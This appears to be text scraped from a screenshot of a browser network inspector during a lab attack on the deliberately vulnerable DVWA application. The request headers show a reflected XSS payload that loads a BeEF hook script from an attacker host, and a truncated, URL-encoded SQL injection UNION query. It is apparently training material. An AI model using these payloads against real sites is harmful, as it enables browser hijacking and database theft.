 Clear Persist All HTML CSS JS XHR Images Flash Media
GET hook.js?BEEFHOOK=LvTqSL…hNAoYym&_=1367156354932
http://172.16.37.147/dvwa/vulnerabilities/sqli/?id=abc%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x3a6964773a%2C%28CASE%20WHEN%20%286396%20%20%20%20%20%20%20%
Params Headers Response Cache HTML Cookies
Response Headers view source
Cache-Control no-cache, must-revalidate
Connection Keep-Alive
Content-Encoding gzip
Content-Length 1414
Content-Type text/html;charset=utf-8
Date Sun, 28 Apr 2013 13:39:13 GMT
Expires Tue, 23 Jun 2009 12:00:00 GMT
Keep-Alive timeout=15, max=67
Pragma no-cache
Server Apache/2.2.14 (Ubuntu)
Vary Accept-Encoding
X-Powered-By PHP/5.3.2-1ubuntu4.17
Request Headers pretty print
GET /dvwa/vulnerabilities/sqli/?id=abc%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x3a6964773a%2C%28CASE%20WHEN%20%286396%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2
Host: 172.16.37.147
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:20.0) Gecko/20100101 Firefox/20.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.16.37.147/dvwa/vulnerabilities/xss_r/?name=%3Cscript+src%3D%22http%3A%2F%2F172.16.37.1%3A3000%2Fhook.js%22%3E%3C%2Fscript%3E